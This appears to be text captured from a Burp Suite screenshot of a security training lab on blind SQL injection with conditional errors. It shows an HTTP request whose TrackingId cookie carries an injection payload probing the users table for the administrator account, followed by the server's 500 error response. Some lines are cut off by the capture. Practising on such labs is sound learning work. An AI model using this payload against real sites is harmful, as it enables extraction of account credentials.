 Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=Food+%26+Drink HTTP/2
2 Host: 0ae70018047864f4801c129800c800f2.web-security-academy.net
3 Cookie: TrackingId=2ErfYOKgZvPF9uUS'||(SELECT CASE WHEN (1=1) THEN TO_CHAR (1/0) ELSE ''
FROM users where username='administrator'||'; session=3vuOUWWJD3j6V68mmyyX98S1GBtvMqNF
4 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
Chrome/141.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0ae70018047864f4801c129800c800f2.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2324
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
Blind SQL injection with conditional errors
</h2>
20 <a id='lab-link' class='button' href='/'>
Back to lab home